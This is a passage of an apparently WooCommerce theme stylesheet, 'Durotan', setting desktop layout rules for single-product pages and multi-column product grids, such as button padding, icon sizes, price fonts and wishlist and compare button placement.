	.single-product.header-v7 div.product.layout-v6 .quantity .decrease {
		width: 35px;
		line-height: 44px;
	}
	.single-product.header-v7 div.product.layout-v6 .quantity .qty {
		padding: 0 35px;
		line-height: 42px;
	}
	.single-product.header-v7 div.product.layout-v6 .durotan-wishlist-button.show-wishlist-title {
		padding: 0 10px 0 0;
	}
	.single-product.header-v7 div.product.layout-v6 .durotan-compare-button.show-compare-title {
		padding: 0 10px;
	}
	.single-product.header-v7 div.product.layout-v6 .single_add_to_cart_button {
		padding: 0 20px;
		line-height: 42px;
	}
	.single-product.header-v7 div.product.layout-v6.product-type-variable form.cart {
		margin-top: 20px;
		padding-top: 20px;
	}
	.single-product.header-v7 div.product.layout-v6.product-type-variable .variations td.label,
	.single-product.header-v7 div.product.layout-v6.product-type-variable .variations .wcboost-variation-swatches__selected-label {
		font-size: 14px;
	}
	.single-product.header-v7 div.product.layout-v6.product-type-variable .variations td {
		padding-bottom: 11px;
	}
	.single-product.header-v7 div.product.layout-v6 .woocommerce-tabs {
		margin: 15px 0 25px;
		padding-top: 20px;
	}
	.single-product.header-v7 div.product.layout-v6 .woocommerce-tabs ul.tabs li a {
		letter-spacing: 0;
		font-size: 12px;
	}
	.single-product.header-v7 div.product.layout-v6 .product_meta {
		padding-top: 15px;
	}
	.single-product.header-v7 div.product.layout-v6 .product-share {
		margin: 3px 0 5px;
	}
	.single-product.header-v7 div.product.layout-v6 .product-share .durotan-social-links__icon {
		font-size: 18px;
	}
	.single-product.header-v7 div.product.layout-v6 .product-toolbar {
		padding: 25px 0 15px;
	}
	.single-product.header-v7 div.product.layout-v6 .product_title {
		font-size: 25px;
	}
	.single-product.header-v7 div.product.layout-v6 .durotan-stock {
		font-size: 15px;
		margin-bottom: 20px;
	}
	.single-product.header-v7 div.product.layout-v6 .price {
		font-size: 30px;
		margin: 0;
	}
	.single-product.header-v7 div.product.layout-v6 .price del {
		font-size: 26px;
	}
	.single-product.header-v7 div.product.layout-v6 .product-button-wrapper .durotan-button {
		margin: 0;
	}
	.single-product.header-v7 div.product.layout-v6 .product-button-wrapper .durotan-button .durotan-svg-icon {
		margin-right: 5px;
		font-size: 14px;
	}
	.single-product.header-v7 div.product.layout-v6 .product-button-wrapper .durotan-button .loop_button-text,
	.single-product.header-v7 div.product.layout-v6 .product-button-wrapper .durotan-button .wcboost-wishlist-button__text {
		font-size: 12px;
	}
	.single-product.header-v7 div.product.layout-v6 .product-button-wrapper .product-size-guide {
		margin: 0;
		font-size: 12px;
		padding-left: 10px;
	}
}

@media (min-width: 1199px) {
	ul.products.columns-6 li.product {
		width: 16.66%;
	}
	ul.products.columns-7 li.product {
		width: 14.28%;
	}
	.product-loop-layout-1.columns-6 .product-loop__buttons {
		padding-left: 10px;
		padding-right: 10px;
	}
	.product-loop-layout-1.columns-6 .product-loop__buttons .button {
		font-size: 14px;
	}
	.product-loop-layout-1.columns-6 .product-loop__buttons .loop-buttons {
		padding: 0;
	}
	.product-loop-layout-1.columns-6 .durotan-loop_button.loading::before {
		width: 14px;
		height: 14px;
	}
	.product-loop-layout-1.columns-6 .durotan-loop_button .durotan-svg-icon {
		font-size: 14px;
	}
	.product-loop-layout-1.columns-6 .durotan-loop_button:not(.loading):before {
		font-size: 12px;
		top: -36px;
	}
	.product-loop-layout-1.columns-6 .buttons-3 .yith-wcwl-add-to-wishlist,
	.product-loop-layout-1.columns-6 .buttons-3 .wcboost-products-compare-button,
	.product-loop-layout-1.columns-6 .buttons-3 .wcboost-wishlist-button,
	.product-loop-layout-1.columns-6 .buttons-3 .compare-button {
		margin-left: 10px;
	}
	.product-loop-layout-1.columns-7 .product-loop__buttons {
		padding-left: 10px;
		padding-right: 10px;
	}
	.product-loop-layout-1.columns-7 .product-loop__buttons .button {
		font-size: 14px;
	}
	.product-loop-layout-1.columns-7 .product-loop__buttons .loop-buttons {
		padding: 0;
	}
	.product-loop-layout-1.columns-7 .durotan-loop_button--cart .durotan-svg-icon {
		display: block;
		font-size: 16px;
	}
	.product-loop-layout-1.columns-7 .durotan-loop_button--cart .add-to-cart-text {
		display: none;
	}
	.product-loop-layout-1.columns-7 .durotan-loop_button.loading::before {
		width: 14px;
		height: 14px;
	}
	.product-loop-layout-1.columns-7 .durotan-loop_button .durotan-svg-icon {
		font-size: 14px;
	}
	.product-loop-layout-1.columns-7 .durotan-loop_button:not(.loading):before {
		font-size: 12px;
		top: -36px;
	}
	.product-loop-layout-1.columns-7 .buttons-3 .yith-wcwl-add-to-wishlist,
	.product-loop-layout-1.columns-7 .buttons-3 .wcboost-products-compare-button,
	.product-loop-layout-1.columns-7 .buttons-3 .wcboost-wishlist-button,
	.product-loop-layout-1.columns-7 .buttons-3 .compare-button {
		margin-left: 10px;
	}
	.product-loop-layout-2.columns-6 .product-loop__buttons {
		padding-left: 20px;
		padding-right: 20px;
	}
	.product-loop-layout-2.columns-7 .product-loop__buttons {
		padding-left: 10px;
		padding-right: 10px;
	}
	.product-loop-layout-2.columns-7 .product-loop__buttons .durotan-svg-icon {
		font-size: 14px;
	}
	.product-loop-layout-3.columns-5 .product-loop__buttons {
		padding: 10.5px 0;
	}
	.product-loop-layout-3.columns-5 .product-loop__buttons > * {
		width: 45%;
		padding-left: 22px;
		text-transform: uppercase;
	}
	.product-loop-layout-3.columns-5 .product-loop__buttons > *.yith-wcwl-add-to-wishlist, .product-loop-layout-3.columns-5 .product-loop__buttons > *.wcboost-wishlist-button {
		width: 55%;
		text-align: right;
		padding-left: 0;
		padding-right: 21px;
	}
	.product-loop-layout-3.columns-5 .product-loop__buttons .loop_button-text,
	.product-loop-layout-3.columns-5 .product-loop__buttons .wcboost-wishlist-button__text {
		font-size: 13px;
		letter-spacing: 0.025em;
	}
	.product-loop-layout-3.columns-5 .product-loop__buttons .durotan-svg-icon {
		display: none;
	}
	.product-loop-layout-3.columns-5 .product-loop__buttons .durotan-loop_button.loading .loop_button-text,
	.product-loop-layout-3.columns-5 .product-loop__buttons .durotan-loop_button.loading .wcboost-wishlist-button__text {
		display: none;
	}
	.product-loop-layout-3.columns-5 .product-loop__buttons .durotan-loop_button.loading::before {
		margin-left: 50%;
		display: block;
	}
	.product-loop-layout-3.columns-6 .product-loop__buttons, .product-loop-layout-3.columns-7 .product-loop__buttons {
		padding: 0;
	}
	.product-loop-layout-3.columns-6 .product-loop__buttons > *, .product-loop-layout-3.columns-7 .product-loop__buttons > * {
		width: 50%;
		text-align: center;
		padding-left: 0;
	}
	.product-loop-layout-3.columns-6 .product-loop__buttons > *.yith-wcwl-add-to-wishlist, .product-loop-layout-3.columns-6 .product-loop__buttons > *.wcboost-wishlist-button, .product-loop-layout-3.columns-7 .product-loop__buttons > *.yith-wcwl-add-to-wishlist, .product-loop-layout-3.columns-7 .product-loop__buttons > *.wcboost-wishlist-button {
		width: 50%;
		padding-right: 0;
		text-align: center;
	}
	.product-loop-layout-3.columns-6 .product-loop__buttons .durotan-loop_button .loop_button-text,
	.product-loop-layout-3.columns-6 .product-loop__buttons .durotan-loop_button .wcboost-wishlist-button__text, .product-loop-layout-3.columns-7 .product-loop__buttons .durotan-loop_button .loop_button-text,
	.product-loop-layout-3.columns-7 .product-loop__buttons .durotan-loop_button .wcboost-wishlist-button__text {
		display: none;
	}
	.product-loop-layout-3.columns-6 .product-loop__buttons .durotan-loop_button .durotan-svg-icon, .product-loop-layout-3.columns-7 .product-loop__buttons .durotan-loop_button .durotan-svg-icon {
		display: inline-block;
		font-size: 14px;
		color: #000000;
	}
	.product-loop-layout-3.columns-6 .product-loop__buttons .durotan-loop_button:not(.loading):hover::before, .product-loop-layout-3.columns-6 .product-loop__buttons .durotan-loop_button:not(.loading):hover::after, .product-loop-layout-3.columns-7 .product-loop__buttons .durotan-loop_button:not(.loading):hover::before, .product-loop-layout-3.columns-7 .product-loop__buttons .durotan-loop_button:not(.loading):hover::after {
		display: block;
	}
	.product-loop-layout-3.columns-6 .product-loop__buttons .durotan-loop_button:not(.loading)::before, .product-loop-layout-3.columns-7 .product-loop__buttons .durotan-loop_button:not(.loading)::before {
		font-size: 8px;
		top: -29px;
		right: auto;
		left: 50%;
		transform: translateX(-50%);
	}
	.product-loop-layout-3.columns-6 .product-loop__buttons .durotan-loop_button.loading::before, .product-loop-layout-3.columns-7 .product-loop__buttons .durotan-loop_button.loading::before {
		width: 14px;
		height: 14px;
		margin-left: 45%;
	}
	.product-loop-layout-3.columns-6 li.product .durotan-loop_button--cart, .product-loop-layout-3.columns-7 li.product .durotan-loop_button--cart {
		padding: 8.5px 0;
		font-size: 10px;
	}
	.product-loop-layout-3.columns-6 li.product .product-atc-button, .product-loop-layout-3.columns-7 li.product .product-atc-button {
		padding-top: 10px;
	}
	.product-loop-layout-3.columns-6 .durotan-loop_button--external, .product-loop-layout-3.columns-7 .durotan-loop_button--external {
		padding: 8.5px 0;
	}
	.product-loop-layout-4.columns-7 li.product .product-inner:hover .woocommerce-details {
		transform: translateY(-40px);
	}
	.product-loop-layout-4.columns-7 li.product .product-inner:hover .product-thumbnail {
		margin-bottom: 0;
	}
	.product-loop-layout-4.columns-7 li.product .durotan-loop_button--cart {
		padding: 6.5px 0;
	}
	.product-loop-layout-4.columns-7 li.product .durotan-loop_button--cart .durotan-svg-icon {
		margin-right: 10px;
	}
	.product-loop-layout-4.columns-7 li.product .durotan-loop_button--cart.loading::before {
		margin-right: 10px;
	}
	.product-loop-layout-4.columns-7 .product-loop__buttons {
		top: 20px;
		right: 15px;
	}
	.product-loop-layout-4.columns-7 .product-loop__buttons .durotan-loop_button {
		background-color: transparent;
		width: auto;
		height: auto;
		line-height: 1;
	}
	.product-loop-layout-4.columns-7 .product-loop__buttons .durotan-loop_button:hover {
		color: var(--durotan-color-primary);
		background-color: transparent;
	}
	.product-loop-layout-4.columns-7 .product-loop__buttons .durotan-loop_button .durotan-svg-icon {
		font-size: 17px;
	}
	.product-loop-layout-4.columns-7 .product-loop__buttons .durotan-loop_button:not(.loading)::before {
		font-size: 10px;
		top: 8%;
	}
	.product-loop-layout-4.columns-7 .product-loop__buttons .durotan-loop_button.loading::before {
		width: 17px;
		height: 17px;
	}
	.product-loop-layout-6.columns-5 .product-loop__buttons, .product-loop-layout-6.columns-6 .product-loop__buttons, .product-loop-layout-6.columns-7 .product-loop__buttons {
		padding: 0 10px 5px;
	}
	.product-loop-layout-6.columns-5 .product-loop__buttons .durotan-loop_button--cart,
	.product-loop-layout-6.columns-5 .product-loop__buttons .quick-view-button, .product-loop-layout-6.columns-6 .product-loop__buttons .durotan-loop_button--cart,
	.product-loop-layout-6.columns-6 .product-loop__buttons .quick-view-button, .product-loop-layout-6.columns-7 .product-loop__buttons .durotan-loop_button--cart,
	.product-loop-layout-6.columns-7 .product-loop__buttons .quick-view-button {
		font-size: 12px;
	}
	.product-loop-layout-6.columns-5 .product-type-external .durotan-loop_button--external, .product-loop-layout-6.columns-6 .product-type-external .durotan-loop_button--external, .product-loop-layout-6.columns-7 .product-type-external .durotan-loop_button--external {
		padding: 6.5px 0;
	}
	.product-loop-layout-6.columns-7 .product-loop__buttons {
		justify-content: center;
	}
	.product-loop-layout-6.columns-7 .product-loop__buttons .durotan-loop_button {
		margin: 0 15px;
		padding: 0.67px;
		display: flex;
		align-items: center;
		justify-content: center;
		border-radius: 100%;
		width: 40px;
		height: 40px;
		border: none;
	}
	.product-loop-layout-6.columns-7 .product-loop__buttons .durotan-loop_button:hover {
		color: var(--durotan-color-light);
	}
	.product-loop-layout-6.columns-7 .product-loop__buttons .durotan-loop_button .durotan-svg-icon {
		display: inline-block;
		font-size: 16px;
	}
	.product-loop-layout-6.columns-7 .product-loop__buttons .durotan-loop_button .add-to-cart-text,
	.product-loop-layout-6.columns-7 .product-loop__buttons .durotan-loop_button .loop_button-text
.wcboost-wishlist-button__text {
		display: none;
	}
	.product-loop-layout-6.columns-7 .product-loop__buttons .durotan-loop_button.loading::before {
		margin-left: 0;
		width: 14px;
		height: 14px;
	}
	.product-loop-layout-6.columns-7 .product-loop__buttons .durotan-loop_button.loading .add-to-cart-icon {
		display: none;
	}
	.product-loop-layout-6.columns-7 .product-loop__buttons .quick-view-button .durotan-svg-icon {
		font-size: 12px;
	}
	.product-loop-layout-6.columns-7 .durotan-loop_button .durotan-svg-icon {
		font-size: 16px;
	}
	.product-loop-layout-6.columns-7 .yith-wcwl-add-to-wishlist,
	.product-loop-layout-6.columns-7 .wcboost-products-compare-button,
	.product-loop-layout-6.columns-7 .wcboost-wishlist-button,
	.product-loop-layout-6.columns-7 .compare-button {
		top: 15px;
		right: 10px;
	}
	.product-loop-layout-6.columns-7 .compare-button,
	.product-loop-layout-6.columns-7 .wcboost-products-compare-button {
		top: 35px;
	}
	.product-loop-layout-6.columns-7 .product-type-external .durotan-loop_button--external {
		padding: 3.5px 0;
		font-size: 12px;
		font-weight: normal;
	}
	.product-loop-layout-5.columns-6 .product-loop__buttons, .product-loop-layout-5.columns-7 .product-loop__buttons {
		right: 10px;
	}
	.product-loop-layout-5.columns-7 .product-loop__buttons {
		padding: 10px 10px 0;
	}
	.product-loop-layout-5.columns-7 .product-loop__buttons .durotan-loop_button {
		margin-bottom: 15px;
	}
	.catalog-container.container ul.products.columns-6 .woocommerce-badges,
	.catalog-container.container ul.products.columns-7 .woocommerce-badges {
		left: 0;
		top: 5px;
	}
	.catalog-container.container ul.products.columns-6 .woocommerce-badges .wc-badges,
	.catalog-container.container ul.products.columns-7 .woocommerce-badges .wc-badges {
		font-size: 10px;
		padding: 2px 5px;
	}
	.catalog-container.container ul.products.columns-6 .product-thumbnails--slider .durotan-swiper-button,
	.catalog-container.container ul.products.columns-7 .product-thumbnails--slider .durotan-swiper-button {
		padding: 2.5px 3px;
		font-size: 12px;
	}
	.catalog-container.container ul.products.columns-6 .durotan-loop_button--external,
	.catalog-container.container ul.products.columns-7 .durotan-loop_button--external {
		font-size: 10px;
		font-weight: 600;
	}
	.catalog-container.container ul.products.columns-6 ul.products,
	.catalog-container.container ul.products.columns-7 ul.products {
		margin: 0 -7.5px;
	}
	.catalog-container.container ul.products.columns-6 ul.products li.product,
	.catalog-container.container ul.products.columns-7 ul.products li.product {
		padding: 0 7.5px;
	}
	.catalog-container.container ul.products.columns-6 ul.products li.product .woocommerce-loop-product__title,
	.catalog-container.container ul.products.columns-7 ul.products li.product .woocommerce-loop-product__title {
		font-size: 16px;
	}
	.catalog-container.container ul.products.columns-6 ul.products li.product .woocommerce-loop-product__title:hover a,
	.catalog-container.container ul.products.columns-7 ul.products li.product .woocommerce-loop-product__title:hover a {
		color: var(--durotan-color-primary);
	}
	.catalog-container.container ul.products.columns-6 li.product .product-thumbnail,
	.catalog-container.container ul.products.columns-7 li.product .product-thumbnail {
		margin-bottom: 10px;
	}
	.catalog-container.container ul.products.columns-6 li.product .price span,
	.catalog-container.container ul.products.columns-7 li.product .price span {
		font-size: 16px;
	}
	.catalog-container.container ul.products.columns-6 li.product .price del span,
	.catalog-container.container ul.products.columns-7 li.product .price del span {
		font-size: 12px;
	}
	.catalog-container.container ul.products.columns-6 li.product .price ins span,
	.catalog-container.container ul.products.columns-7 li.product .price ins span {
		font-size: 16px;
	}
	.catalog-container.container ul.products.columns-6 li.product .meta-cat,
	.catalog-container.container ul.products.columns-7 li.product .meta-cat {
		font-size: 11px;
	}
	.catalog-container.container ul.products.columns-6 li.product form.cart .stock,
	.catalog-container.container ul.products.columns-7 li.product form.cart .stock {
		font-size: 14px;
	}
	.catalog-container.container .product-loop-layout-1 .product-loop__buttons {
		padding-left: 10px;
		padding-right: 10px;
	}
	.catalog-container.container .product-loop-layout-1 .product-loop__buttons .button {
		font-size: 14px;
	}
	.catalog-container.container .product-loop-layout-1 .product-loop__buttons .loop-buttons {
		padding: 0;
	}
	.catalog-container.container .product-loop-layout-1 .durotan-loop_button.loading::before {
		width: 14px;
		height: 14px;
	}
	.catalog-container.container .product-loop-layout-1 .durotan-loop_button .durotan-svg-icon {
		font-size: 14px;
	}
	.catalog-container.container .product-loop-layout-1 .durotan-loop_button:not(.loading):before {
		font-size: 12px;
		top: -36px;
	}
	.catalog-container.container .product-loop-layout-1 .buttons-3 .yith-wcwl-add-to-wishlist,
	.catalog-container.container .product-loop-layout-1 .buttons-3 .wcboost-products-compare-button,
	.catalog-container.container .product-loop-layout-1 .buttons-3 .wcboost-wishlist-button,
	.catalog-container.container .product-loop-layout-1 .buttons-3 .compare-button {
		margin-left: 10px;
	}
	.catalog-container.container .product-loop-layout-1.columns-6 .durotan-loop_button--cart .durotan-svg-icon, .catalog-container.container .product-loop-layout-1.columns-7 .durotan-loop_button--cart .durotan-svg-icon {
		display: block;
		font-size: 16px;
	}
	.catalog-container.container .product-loop-layout-1.columns-6 .durotan-loop_button--cart .add-to-cart-text, .catalog-container.container .product-loop-layout-1.columns-7 .durotan-loop_button--cart .add-to-cart-text {
		display: none;
	}
	.catalog-container.container .product-loop-layout-2.columns-5 .product-loop__buttons, .catalog-container.container .product-loop-layout-2.columns-6 .product-loop__buttons {
		padding-left: 20px;
		padding-right: 20px;
	}
	.catalog-container.container .product-loop-layout-2.columns-7 .product-loop__buttons {
		padding-left: 10px;
		padding-right: 10px;
	}
	.catalog-container.container .product-loop-layout-2.columns-7 .product-loop__buttons .durotan-svg-icon {
		font-size: 14px;
	}
	.catalog-container.container .product-loop-layout-3 .product-loop__buttons {
		padding: 10.5px 0;
	}
	.catalog-container.container .product-loop-layout-3 .product-loop__buttons > * {
		width: 45%;
		padding-left: 22px;
		text-transform: uppercase;
	}
	.catalog-container.container .product-loop-layout-3 .product-loop__buttons > *.yith-wcwl-add-to-wishlist, .catalog-container.container .product-loop-layout-3 .product-loop__buttons > *.wcboost-wishlist-button {
		width: 55%;
		text-align: right;
		padding-left: 0;
		padding-right: 21px;
	}
	.catalog-container.container .product-loop-layout-3 .product-loop__buttons .loop_button-text,
	.catalog-container.container .product-loop-layout-3 .product-loop__buttons .wcboost-wishlist-button__text {
		font-size: 13px;
		letter-spacing: 0.025em;
	}
	.catalog-container.container .product-loop-layout-3 .product-loop__buttons .durotan-svg-icon {
		display: none;
	}
	.catalog-container.container .product-loop-layout-3 .product-loop__buttons .durotan-loop_button.loading .loop_button-text,
	.catalog-container.container .product-loop-layout-3 .product-loop__buttons .durotan-loop_button.loading .wcboost-wishlist-button__text {
		display: none;
	}
	.catalog-container.container .product-loop-layout-3 .product-loop__buttons .durotan-loop_button.loading::before {
		margin-left: 50%;
		display: block;
	}
	.catalog-container.container .product-loop-layout-3.columns-5 .product-loop__buttons, .catalog-container.container .product-loop-layout-3.columns-6 .product-loop__buttons, .catalog-container.container .product-loop-layout-3.columns-7 .product-loop__buttons {
		padding: 0;
	}
	.catalog-container.container .product-loop-layout-3.columns-5 .product-loop__buttons > *, .catalog-container.container .product-loop-layout-3.columns-6 .product-loop__buttons > *, .catalog-container.container .product-loop-layout-3.columns-7 .product-loop__buttons > * {
		width: 50%;
		text-align: center;
		padding-left: 0;
	}
	.catalog-container.container .product-loop-layout-3.columns-5 .product-loop__buttons > *.yith-wcwl-add-to-wishlist, .catalog-container.container .product-loop-layout-3.columns-5 .product-loop__buttons > *.wcboost-wishlist-button, .catalog-container.container .product-loop-layout-3.columns-6 .product-loop__buttons > *.yith-wcwl-add-to-wishlist, .catalog-container.container .product-loop-layout-3.columns-6 .product-loop__buttons > *.wcboost-wishlist-button, .catalog-container.container .product-loop-layout-3.columns-7 .product-loop__buttons > *.yith-wcwl-add-to-wishlist, .catalog-container.container .product-loop-layout-3.columns-7 .product-loop__buttons > *.wcboost-wishlist-button {
		width: 50%;
		padding-right: 0;
		text-align: center;
	}
	.catalog-container.container .product-loop-layout-3.columns-5 .product-loop__buttons .durotan-loop_button .loop_button-text,
	.catalog-container.container .product-loop-layout-3.columns-5 .product-loop__buttons .durotan-loop_button .wcboost-wishlist-button__text, .catalog-container.container .product-loop-layout-3.columns-6 .product-loop__buttons .durotan-loop_button .loop_button-text,
	.catalog-container.container .product-loop-layout-3.columns-6 .product-loop__buttons .durotan-loop_button .wcboost-wishlist-button__text, .catalog-container.container .product-loop-layout-3.columns-7 .product-loop__buttons .durotan-loop_button .loop_button-text,
	.catalog-container.container .product-loop-layout-3.columns-7 .product-loop__buttons .durotan-loop_button .wcboost-wishlist-button__text {
		display: none;
	}
	.catalog-container.container .product-loop-layout-3.columns-5 .product-loop__buttons .durotan-loop_button .durotan-svg-icon, .catalog-container.container .product-loop-layout-3.columns-6 .product-loop__buttons .durotan-loop_button .durotan-svg-icon, .catalog-container.container .product-loop-layout-3.columns-7 .product-loop__buttons .durotan-loop_button .durotan-svg-icon {
		display: inline-block;
		font-size: 14px;
		color: #000000;
	}
	.catalog-container.container .product-loop-layout-3.columns-5 .product-loop__buttons .durotan-loop_button:not(.loading):hover::before, .catalog-container.container .product-loop-layout-3.columns-5 .product-loop__buttons .durotan-loop_button:not(.loading):hover::after, .catalog-container.container .product-loop-layout-3.columns-6 .product-loop__buttons .durotan-loop_button:not(.loading):hover::before, .catalog-container.container .product-loop-layout-3.columns-6 .product-loop__buttons .durotan-loop_button:not(.loading):hover::after, .catalog-container.container .product-loop-layout-3.columns-7 .product-loop__buttons .durotan-loop_button:not(.loading):hover::before, .catalog-container.container .product-loop-layout-3.columns-7 .product-loop__buttons .durotan-loop_button:not(.loading):hover::after {
		display: block;
	}
	.catalog-container.container .product-loop-layout-3.columns-5 .product-loop__buttons .durotan-loop_button:not(.loading)::before, .catalog-container.container .product-loop-layout-3.columns-6 .product-loop__buttons .durotan-loop_button:not(.loading)::before, .catalog-container.container .product-loop-layout-3.columns-7 .product-loop__buttons .durotan-loop_button:not(.loading)::before {
		font-size: 8px;
		top: -29px;
		right: auto;
		left: 50%;
		transform: translateX(-50%);
	}
	.catalog-container.container .product-loop-layout-3.columns-5 .product-loop__buttons .durotan-loop_button.loading::before, .catalog-container.container .product-loop-layout-3.columns-6 .product-loop__buttons .durotan-loop_button.loading::before, .catalog-container.container .product-loop-layout-3.columns-7 .product-loop__buttons .durotan-loop_button.loading::before {
		width: 14px;
		height: 14px;
		margin-left: 45%;
	}
	.catalog-container.container .product-loop-layout-3.columns-5 li.product .durotan-loop_button--cart, .catalog-container.container .product-loop-layout-3.columns-6 li.product .durotan-loop_button--cart, .catalog-container.container .product-loop-layout-3.columns-7 li.product .durotan-loop_button--cart {
		padding: 8.5px 0;
		font-size: 10px;
	}
	.catalog-container.container .product-loop-layout-3.columns-5 li.product .product-atc-button, .catalog-container.container .product-loop-layout-3.columns-6 li.product .product-atc-button, .catalog-container.container .product-loop-layout-3.columns-7 li.product .product-atc-button {
		padding-top: 10px;
	}
	.catalog-container.container .product-loop-layout-3.columns-5 .durotan-loop_button--external, .catalog-container.container .product-loop-layout-3.columns-6 .durotan-loop_button--external, .catalog-container.container .product-loop-layout-3.columns-7 .durotan-loop_button--external {
		padding: 8.5px 0;
	}
	.catalog-container.container .product-loop-layout-4 li.product .product-inner:hover .woocommerce-details {
		transform: translateY(-40px);
	}
	.catalog-container.container .product-loop-layout-4 li.product .product-inner:hover .product-thumbnail {
		margin-bottom: 0;
	}
	.catalog-container.container .product-loop-layout-4 li.product .durotan-loop_button--cart {
		padding: 6.5px 0;
	}
	.catalog-container.container .product-loop-layout-4 li.product .durotan-loop_button--cart .durotan-svg-icon {
		margin-right: 10px;
	}
	.catalog-container.container .product-loop-layout-4 li.product .durotan-loop_button--cart.loading::before {
		margin-right: 10px;
	}
	.catalog-container.container .product-loop-layout-4 .product-loop__buttons {
		top: 20px;
		right: 15px;
	}
	.catalog-container.container .product-loop-layout-4 .product-loop__buttons .durotan-loop_button {
		background-color: transparent;
		width: auto;
		height: auto;
		line-height: 1;
	}
	.catalog-container.container .product-loop-layout-4 .product-loop__buttons .durotan-loop_button:hover {
		color: var(--durotan-color-primary);
		background-color: transparent;
	}
	.catalog-container.container .product-loop-layout-4 .product-loop__buttons .durotan-loop_button .durotan-svg-icon {
		font-size: 17px;
	}
	.catalog-container.container .product-loop-layout-4 .product-loop__buttons .durotan-loop_button:not(.loading)::before {
		font-size: 10px;
		top: 8%;
	}
	.catalog-container.container .product-loop-layout-4 .product-loop__buttons .durotan-loop_button.loading::before {
		width: 17px;
		height: 17px;
	}
	.catalog-container.container .product-loop-layout-6 .product-loop__buttons {
		padding: 0 10px 5px;
	}
	.catalog-container.container .product-loop-layout-6 .product-loop__buttons .durotan-loop_button--cart,
	.catalog-container.container .product-loop-layout-6 .product-loop__buttons .quick-view-button {
		font-size: 12px;
	}
	.catalog-container.container .product-loop-layout-6 .product-type-external .durotan-loop_button--external {
		padding: 6.5px 0;
	}
	.catalog-container.container .product-loop-layout-6.columns-6 .product-loop__buttons, .catalog-container.container .product-loop-layout-6.columns-7 .product-loop__buttons {
		justify-content: center;
	}
	.catalog-container.container .product-loop-layout-6.columns-6 .product-loop__buttons .durotan-loop_button, .catalog-container.container .product-loop-layout-6.columns-7 .product-loop__buttons .durotan-loop_button {
		margin: 0 15px;
		padding: 0.67px;
		display: flex;
		align-items: center;
		justify-content: center;
		border-radius: 100%;
		width: 40px;
		height: 40px;
		border: none;
	}
	.catalog-container.container .product-loop-layout-6.columns-6 .product-loop__buttons .durotan-loop_button:hover, .catalog-container.container .product-loop-layout-6.columns-7 .product-loop__buttons .durotan-loop_button:hover {
		color: var(--durotan-color-light);
	}
	.catalog-container.container .product-loop-layout-6.columns-6 .product-loop__buttons .durotan-loop_button .durotan-svg-icon, .catalog-container.container .product-loop-layout-6.columns-7 .product-loop__buttons .durotan-loop_button .durotan-svg-icon {
		display: inline-block;
		font-size: 16px;
	}
	.catalog-container.container .product-loop-layout-6.columns-6 .product-loop__buttons .durotan-loop_button .add-to-cart-text,
	.catalog-container.container .product-loop-layout-6.columns-6 .product-loop__buttons .durotan-loop_button .loop_button-text,
	.catalog-container.container .product-loop-layout-6.columns-6 .product-loop__buttons .durotan-loop_button .wcboost-wishlist-button__text, .catalog-container.container .product-loop-layout-6.columns-7 .product-loop__buttons .durotan-loop_button .add-to-cart-text,
	.catalog-container.container .product-loop-layout-6.columns-7 .product-loop__buttons .durotan-loop_button .loop_button-text,
	.catalog-container.container .product-loop-layout-6.columns-7 .product-loop__buttons .durotan-loop_button .wcboost-wishlist-button__text {
		display: none;
	}
	.catalog-container.container .product-loop-layout-6.columns-6 .product-loop__buttons .durotan-loop_button.loading::before, .catalog-container.container .product-loop-layout-6.columns-7 .product-loop__buttons .durotan-loop_button.loading::before {
		margin-left: 0;
		width: 14px;
		height: 14px;
	}
	.catalog-container.container .product-loop-layout-6.columns-6 .product-loop__buttons .durotan-loop_button.loading .add-to-cart-icon, .catalog-container.container .product-loop-layout-6.columns-7 .product-loop__buttons .durotan-loop_button.loading .add-to-cart-icon {
		display: none;
	}
	.catalog-container.container .product-loop-layout-6.columns-6 .product-loop__buttons .quick-view-button .durotan-svg-icon, .catalog-container.container .product-loop-layout-6.columns-7 .product-loop__buttons .quick-view-button .durotan-svg-icon {
		font-size: 12px;
	}
	.catalog-container.container .product-loop-layout-6.columns-6 .durotan-loop_button .durotan-svg-icon, .catalog-container.container .product-loop-layout-6.columns-7 .durotan-loop_button .durotan-svg-icon {
		font-size: 16px;
	}
	.catalog-container.container .product-loop-layout-6.columns-6 .yith-wcwl-add-to-wishlist,
	.catalog-container.container .product-loop-layout-6.columns-6 .wcboost-products-compare-button,
	.catalog-container.container .product-loop-layout-6.columns-6 .wcboost-wishlist-button,
	.catalog-container.container .product-loop-layout-6.columns-6 .compare-button, .catalog-container.container .product-loop-layout-6.columns-7 .yith-wcwl-add-to-wishlist,
	.catalog-container.container .product-loop-layout-6.columns-7 .wcboost-products-compare-button,
	.catalog-container.container .product-loop-layout-6.columns-7 .wcboost-wishlist-button,
	.catalog-container.container .product-loop-layout-6.columns-7 .compare-button {
		top: 15px;
		right: 10px;
	}
	.catalog-container.container .product-loop-layout-6.columns-6 .compare-button,
	.catalog-container.container .product-loop-layout-6.columns-6 .wcboost-products-compare-button, .catalog-container.container .product-loop-layout-6.columns-7 .compare-button,
	.catalog-container.container .product-loop-layout-6.columns-7 .wcboost-products-compare-button {
		top: 35px;
	}
	.catalog-container.container .product-loop-layout-6.columns-6 .product-type-external .durotan-loop_button--external, .catalog-container.container .product-loop-layout-6.columns-7 .product-type-external .durotan-loop_button--external {
		padding: 3.5px 0;
		font-size: 12px;
		font-weight: normal;
	}
	.catalog-container.container .product-loop-layout-6.columns-7 .durotan-loop_button {
		width: 30px;
		height: 30px;
	}
	.catalog-container.container .product-loop-layout-7 .quick-view-button {
		font-size: 12px;
		padding: 6.5px 0;
	}
	.catalog-container.container .product-loop-layout-5 li.product .durotan-loop_button--cart {
		padding: 6.5px 0;
	}
	.catalog-container.container .product-loop-layout-5.columns-5 .product-loop__buttons, .catalog-container.container .product-loop-layout-5.columns-6 .product-loop__buttons, .catalog-container.container .product-loop-layout-5.columns-7 .product-loop__buttons {
		right: 10px;
	}
	.catalog-container.container .product-loop-layout-5.columns-6 .product-loop__buttons, .catalog-container.container .product-loop-layout-5.columns-7 .product-loop__buttons {
		padding: 10px 10px 0;
	}
	.catalog-container.container .product-loop-layout-5.columns-6 .product-loop__buttons .durotan-loop_button, .catalog-container.container .product-loop-layout-5.columns-7 .product-loop__buttons .durotan-loop_button {
		margin-bottom: 15px;
	}
	.catalog-container.container .product-loop-layout-5.columns-7 .product-loop__buttons {
		padding: 0;
		background-color: transparent;
		border: none;
	}
	.catalog-container.container .product-loop-layout-5.columns-7 .product-loop__buttons .durotan-loop_button {
		margin-bottom: 10px;
		font-size: 16px;
	}
	.catalog-container.container .product-loop-layout-5.columns-7 .product-loop__buttons .durotan-loop_button .durotan-svg-icon {
		font-size: 16px;
	}
